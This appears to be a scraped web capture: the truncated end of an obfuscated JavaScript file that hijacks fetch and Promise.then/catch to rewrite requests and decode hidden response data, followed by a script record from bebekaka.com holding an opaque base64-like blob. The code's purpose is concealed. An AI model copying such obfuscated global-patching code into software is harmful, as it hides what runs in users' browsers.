_0x47c5f5=0x230a*0x1+-0x15*0xe4+-0x1056,_0x5a3afd=!(-0x6ef+-0x1d18+-0x2*-0x1204),_0x30c2fd=null!=_0x1dfec1&&_0x1dfec1['method']?_0x1dfec1[_0xb83529(0x6e5,0x4aa,0x7ee,0x5c2)]:_0x56a4f7[_0xb83529(0x70b,0x5cb,0x320,0x547)];continue;case'5':if((!_0x5f0f64(_0x44077a,xyjgnaksfLocal[_0xb83529(0x56c,0x710,0x326,0x51d)+'a7qmpw'])||_0x44077a['includes'](_0x1f0f41)||_0x126124['get'](_0x56a4f7['HHDcX'])||_0x354c1e(_0x44077a))&&(_0x28ebe5=!(-0x1*0xd85+-0x4*-0x99e+0x18f3*-0x1)),!_0x56a4f7['VbdlK'](_0x43803e,_0x4754f0)){var _0x43bfaf=_0x56a4f7['qjptQ'](_0x2189d5),_0x15fe58=_0x43bfaf['key'],_0x42e5a4=_0x43bfaf[_0xb83529(0x238,0x406,0x345,0x468)];_0x126124['set'](_0x15fe58,_0x42e5a4);}continue;case'6':if(_0xb83529(0x850,0x873,0x7bc,0x668)+'quest]'===toString['call'](_0x17dd19)){if(_0x44077a=_0x17dd19['url'],_0x17dd19['headers']){if(xyjgnaksfLocal[_0xb83529(0x3e0,0x5f,0x490,0x25b)+'meuzv63']&&_0x17dd19['headers'][_0xb83529(0x3e7,0x51a,0x3fa,0x3d6)]('CTCT-Refer'+'er',_0x44cb0b()),!_0x43803e(_0x4754f0)){var _0xade6a3=_0x2189d5(),_0xc8699c=_0xade6a3['key'],_0x5e6268=_0xade6a3['val'];_0x17dd19['headers']['set'](_0xc8699c,_0x5e6268);}_0x1dfec1&&_0x1dfec1['headers']||(_0x126124=new Headers(_0x17dd19['headers']));}!_0x17dd19['body']||_0x1dfec1&&_0x1dfec1['body']||(_0x28ebe5=!(-0x152f+0x18d*-0xf+0x2c72));}else'[object\x20UR'+'L]'===toString['call'](_0x17dd19)?_0x44077a=_0x17dd19['href']:_0x56a4f7['wkmSh']('[object\x20St'+'ring]',toString[_0xb83529(0x3a9,0x415,0x31e,0x3cc)](_0x17dd19))?_0x44077a=_0x17dd19:_0x28ebe5=!(0x2559+0x1d2a*0x1+0x4283*-0x1);continue;case'7':if(_0x126124[_0xb83529(0x4d5,0x401,0x41e,0x3d6)](_0x56a4f7['PeqfV'],''['concat'](_0x9870b8,'-')['concat'](_0x47c5f5)),_0x5a3afd)return _0x4bc3f3(_0x44077a,_0x56a4f7[_0xb83529(0x21a,0x155,0x257,0x36a)](_0x139977,_0x139977({},_0x1dfec1),{},{'headers':_0x126124,'body':_0x56a4f7['RmVdH'](_0x46ebb0,{})}))['then'](_0x51693e);continue;case'8':var _0x2368c5={};_0x2368c5['headers']=_0x126124;if(_0x28ebe5)return _0x4bc3f3(_0x17dd19,_0x56a4f7['LMNEo'](_0x139977,_0x139977({},_0x1dfec1),{},_0x2368c5))['then'](_0x51693e);continue;case'9':return delete _0x6e085['body'],_0x4bc3f3(_0x44077a,_0x6e085)['then'](_0x51693e);case'10':var _0x28ebe5=!(-0x2*-0xff0+-0xc5*0xa+-0x182d),_0x44077a='';continue;case'11':var _0x46ebb0=null==_0x1dfec1?void(-0x5*0x47d+0x2212+-0xba1):_0x1dfec1['body'];continue;case'12':-(-0x3d6+0x903*-0x1+-0x2*-0x66d)!==[_0x56a4f7['sfBgU'],'PUT','PATCH','DELETE']['indexOf'](_0x30c2fd)&&(_0x5a3afd=!(0x4d8*-0x2+0x31*-0x7b+-0xb5*-0x2f));continue;case'13':var _0x9870b8=-0x1e37+0xc*0x192+0xb5f;continue;case'14':xyjgnaksfLocal['a271f0f91e'+'16b_f4d']&&-(0x9cc+0x1ef2+-0x28bd*0x1)!==_0x44077a['indexOf']('?')&&_0x56a4f7[_0xb83529(0x434,0x58a,0x5fd,0x405)](_0x529ce3(_0x44077a),xyjgnaksfLocal['a0e4dfb1c_'+_0xb83529(0x3a6,0x369,0x160,0x2be)])&&(_0x44077a=_0x379670(_0x44077a),_0x9870b8=0x1bfa+0x27*0x31+-0x24*0xfc);continue;}break;}},(function(){var _0x2a6d2c={'wPBTX':_0xc66e32(-0x143,-0x11e,-0xd7,-0xda)+'pe','uFoJU':_0xc66e32(0xa,0x3da,0x301,0x209),'QWXra':function(_0x49625f,_0x2f3dee,_0x5b754c){return _0x49625f(_0x2f3dee,_0x5b754c);}},_0x36bcbf=Promise['prototype'][_0xc66e32(-0x2d,-0x2c0,-0x9a,-0xc2)];Promise['prototype']['then']=function(_0x5b9bb1,_0x1c17a9){var _0x59d091={'hgXQq':function(_0xfbf0c9,_0x712499){return _0xfbf0c9(_0x712499);}};function _0x2d1094(_0x4f4d4c,_0x40b636,_0x3deea7,_0x404bc9){return _0xc66e32(_0x404bc9,_0x40b636-0xe5,_0x3deea7-0x1e,_0x40b636-0x19c);}return _0x36bcbf[_0x2d1094(0x1a9,0x1aa,0x1d5,0x281)](this,function(_0x215917){function _0x1e8249(_0x1291d3,_0x589a7b,_0x4880ea,_0x9409ab){return _0x2d1094(_0x1291d3-0x21,_0x4880ea- -0x2a3,_0x4880ea-0x145,_0x589a7b);}if(_0x215917&&_0x215917['data']&&'[object\x20St'+_0x1e8249(0x1d5,-0x119,0x26,-0x109)===toString['call'](_0x215917['data'])&&_0x215917[_0x1e8249(0xa,-0x16d,-0x160,-0x101)]['startsWith'](_0x1f0f41)){var _0x3bbf01=_0x215917['headers']['content-ty'+'pe'];if(_0x59d091[_0x1e8249(-0x10a,-0x5c,-0xcf,0xf3)](_0x55769f,_0x3bbf01)){var _0x570bf2=_0x215917['data'],_0x391e71=_0x5e6e33(_0x570bf2['slice'](0x89e+-0x1e69+0x15e7),_0x570bf2['slice'](-0x1feb*-0x1+0x2310+0x25*-0x1cf,0x495+-0x1c2e+0x17b1*0x1)+xyjgnaksfLocal['af8_dc12a_'+'a162677'],_0x3bbf01),_0x2f07d8=_0xca8e77(_0xca8e77({},_0x215917),{},{'data':_0x391e71});return _0x5b9bb1?_0x5b9bb1(_0x2f07d8):_0x2f07d8;}return _0x5b9bb1?_0x5b9bb1(_0x215917):_0x215917;}return _0x5b9bb1?_0x59d091['hgXQq'](_0x5b9bb1,_0x215917):_0x215917;},_0x1c17a9);};var _0x30ad21=Promise['prototype']['catch'];function _0xc66e32(_0x486c26,_0x408fb1,_0x309fb2,_0x2601e4){return _0x19a28a(_0x2601e4- -0x529,_0x408fb1-0x17d,_0x486c26,_0x2601e4-0x113);}Promise['prototype'][_0xc66e32(-0x1db,-0x194,-0x87,-0x58)]=function(_0x5af42e){var _0x16ce15={'SmTtV':function(_0x55d57a,_0x2205ba){return _0x55d57a(_0x2205ba);},'sjSEd':function(_0x344c2c,_0x23aeaa){return _0x344c2c===_0x23aeaa;},'uVwNl':'[object\x20St'+_0x40771a(0x2fc,0x159,0x180,0x1d7),'HqgiM':_0x2a6d2c[_0x40771a(-0x296,-0x9b,-0x79,0xe5)],'EbHQN':_0x2a6d2c['uFoJU'],'zInir':function(_0x1a94eb,_0x26854b,_0x1616d8){return _0x2a6d2c['QWXra'](_0x1a94eb,_0x26854b,_0x1616d8);},'Kwdja':function(_0x101d2a,_0x235b6c,_0x563843,_0x5d62f6){return _0x101d2a(_0x235b6c,_0x563843,_0x5d62f6);}};function _0x40771a(_0x163ee2,_0x5b9baa,_0x4e4352,_0x2e5f8d){return _0xc66e32(_0x163ee2,_0x5b9baa-0x8d,_0x4e4352-0x4f,_0x5b9baa-0x2c);}return _0x30ad21['call'](this,function(_0x4b3b90){function _0x29cdca(_0x56a789,_0x386afa,_0x5d51d8,_0x42d372){return _0x40771a(_0x386afa,_0x5d51d8-0x4cc,_0x5d51d8-0x119,_0x42d372-0x19d);}if(_0x4b3b90&&_0x4b3b90['response']&&_0x4b3b90['response']['data']&&_0x16ce15['sjSEd'](_0x16ce15['uVwNl'],toString['call'](_0x4b3b90['response']['data']))&&_0x4b3b90['response']['data']['startsWith'](_0x1f0f41)){var _0x17d827=_0x4b3b90['response'][_0x29cdca(0x436,0x676,0x47d,0x6a1)][_0x16ce15[_0x29cdca(0x688,0x44f,0x626,0x75d)]];if(_0x55769f(_0x17d827)){if(_0x16ce15['EbHQN']===_0x29cdca(0x3c3,0x37a,0x438,0x3a3))try{_0x47c798(_0x6ec393[_0x29cdca(0x569,0x7b5,0x6da,0x51c)](_0x57952e));}catch(_0x3c79e2){_0x16ce15[_0x29cdca(0x424,0x3e6,0x52a,0x5af)](_0x20e69e,_0x3c79e2);}else{var _0x2983be=_0x4b3b90['response']['data'],_0x23abcf=_0x5e6e33(_0x2983be['slice'](0x24cd+-0x9a8+-0x1*0x1b09),_0x2983be['slice'](0x76*-0xc+-0x1*-0x2275+-0x99f*0x3,0x411*0x7+-0x4b*0x6b+0x7f*0x6)+xyjgnaksfLocal['af8_dc12a_'+'a162677'],_0x17d827),_0x1e1a53=_0xca8e77(_0x16ce15['zInir'](_0xca8e77,{},_0x4b3b90),{},{'response':_0x16ce15['Kwdja'](_0xca8e77,_0x16ce15['zInir'](_0xca8e77,{},_0x4b3b90['response']),{},{'data':_0x23abcf})});return _0x5af42e?_0x5af42e(_0x1e1a53):_0x1e1a53;}}return _0x5af42e?_0x5af42e(_0x4b3b90):_0x4b3b90;}return _0x5af42e?_0x5af42e(_0x4b3b90):_0x4b3b90;});};}())),(xyjgnaksfLocal[_0x19a28a(0x714,0x717,0x883,0x924)+_0x19a28a(0x759,0x5d8,0x8ce,0x8ab)]||xyjgnaksfLocal['uyjgx63xoi'+'zzxzql'])&&(_0x1ff50f['fSAHl']===document['readyState']?document['addEventLi'+'stener'](_0x1ff50f['iAMiz'],_0x38a5ee):_0x38a5ee()));}());}());

--- FILE ---
content_type: application/javascript
request_url: http://www.bebekaka.com/1eeb27c_268ab095d.js
body_size: 1694
content:
var xyjgnaksf = "5rG7zH/yMrQGAe7X06sD+wurKQ42LscfytBruFxAwifgAwdksfBat83ZilWSPiOHjIyflo+EJvEfYtWZuljud6wl3Jj/yuMedmCWjyMavmqk7gOSkkCa9qx9HYtBM0rqyLr5oZoa+zQT++5Doa+ETU/0zhZHvShal4siDxCSO2TqxtaSYLS7vo15ITSrJFumoGvj0PPohfEQtQggItzbqp6FtXLlCpILbOKyBNOLTPa/zCLMKyQE4xQxoYc/t6E+jcmcMVDIbB045JrpjDFLhiqsjghdE0eOS1GLYCt6RxA8/pzmzrzyZQeWWNSQSoWow+sAnA3YzOQHhPqYubORBnxzYJn9/7mc6wEzUo2KFOYMf4qShdJCvcOjIJ/p7vBhFzrrDmUr2jem+06kYscTw/JFb2lVTeldOE/cuUtS/oGib0NWiRmrX0+raDczu1nnCuChIncDKyGSJ2shhbm4mDrzVe6Creg+v/6IdHU+yZy8c422aUU478kuOegXBCOIEgyvJoXbmxDQvVBng1qy/0LhsOSQ/T+wrEX2vTxVJ146C4MvE8oQY9So1o+/cRI6hhMOrBZs72P0sPNK2j/[base64]/[base64]/mI8LVh3z2xzfpSRO/yZtnQ/K1TejDOkWfU4USL0p4fPjiyrvBmmsyrEPlMEwJgucQGgoVhnIYN82rmoaoHVQREAkksNuixbFysGWPrj92NPzcICFei0tmoUKJWZFO/gWREcdqJ7cE5akdMypeaCMSCLErgU8KXhzANy3BLSRbaos9si7voD/9cFfhg32JlijXyR0wBKZxwCMpXaI3Z9/qkpmjyaWQuPEVT/LegKbeb+g5V2YViy15GyQrLL+vrV35Qf9z6x9MFVhDIAU1wYP97R+O8c+uI94a0w6SJTMtO/yFQCYEW2LmYjirmW1TsccQvszmvaoQjMxQOJZfHnuwGm1j0XRjSYPDCrbzCNcuK964oWuk45f67tJ9E2xehzAQK6YnmS4ooLAxsKAxbkcIHAa/ckCsE57fraoQPux+NKrOWRUYxv04LipxAr1/H1ou2xgS3odP/Tu3niL4sW8vMa3DHvwezO8Qm759y/poArZqEfjHWbD/5gl5JyLA==";var xyjgnaksfLocal = "jXGBTnYKvM";
